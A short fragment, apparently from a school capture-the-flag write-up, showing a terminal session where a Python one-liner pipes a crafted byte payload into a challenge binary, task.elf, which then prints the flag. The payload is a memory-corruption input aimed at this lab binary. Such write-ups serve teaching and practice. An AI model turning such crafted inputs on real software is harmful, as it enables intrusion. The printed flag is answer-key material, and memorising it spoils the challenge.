 binary2@schoolctf: ~
binary2@schoolctf:~$ python -c "print '\xf9\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x1e\x00\x00\x00'" | ./task.elf
Enter password: Your flag is QCTF_ololo!_you_MADE_it!
binary2@schoolctf:~$